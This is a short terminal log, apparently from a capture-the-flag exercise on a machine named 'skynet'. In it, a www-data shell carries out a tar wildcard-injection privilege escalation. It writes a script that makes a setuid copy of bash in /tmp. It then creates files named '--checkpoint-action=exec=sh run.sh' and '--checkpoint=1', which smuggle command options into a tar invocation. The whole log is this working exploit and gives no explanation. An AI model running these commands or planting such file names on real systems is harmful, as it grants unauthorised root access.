 www-data@skynet:/var/www/html$ touch run.sh
touch run.sh
www-data@skynet:/var/www/html$ echo "cp /bin/bash /tmp/bash; chmod +s /tmp/bash" > run.sh
 > run.sh/bin/bash /tmp/bash; chmod +s /tmp/bash"
www-data@skynet:/var/www/html$ cat run.sh
cat run.sh
cp /bin/bash /tmp/bash; chmod +s /tmp/bash
www-data@skynet:/var/www/html$ echo "" > "--checkpoint-action=exec=sh run.sh"
echo "" > "--checkpoint-action=exec=sh run.sh"
www-data@skynet:/var/www/html$ echo "" > --checkpoint=1
echo "" > --checkpoint=1
www-data@skynet:/var/www/html$ cat run.sh
cat run.sh
cp /bin/bash /tmp/bash; chmod +s /tmp/bash